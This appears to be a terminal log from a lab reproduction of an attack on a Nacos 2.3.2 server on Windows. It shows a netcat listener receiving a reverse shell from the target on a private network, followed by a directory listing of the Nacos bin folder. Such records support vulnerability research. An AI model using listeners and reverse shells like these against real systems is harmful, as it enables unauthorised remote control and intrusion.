 (root㉿r0env)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.244.1: inverse host lookup failed: Unknown host
connect to [192.168.244.133] from (UNKNOWN) [192.168.244.1] 64107
Microsoft Windows [ 10.0.22631.3958]
(c) Microsoft Corporation
G:\cms\nacos\nacos-server-2.3.2\nacos\bin>dir
dir
G Data
8E52-C359
G:\cms\nacos\nacos-server-2.3.2\nacos\bin
2024-08-02 16:16 <DIR> .
2024-08-02 16:16 <DIR> ..
2024-08-03 15:28 0 derby.log
2024-08-03 15:01 <DIR> logs
2024-02-06 09:58 1,189 shutdown.cmd
2024-02-06 09:58 875 shutdown.sh
2024-02-06 09:58 3,387 startup.cmd
2024-02-20 11:11 5,566 startup.sh
2024-08-02 16:16 <DIR> work
5 11,017
4 477,975,617,536
G:\cms\nacos\nacos-server-2.3.2\nacos\bin>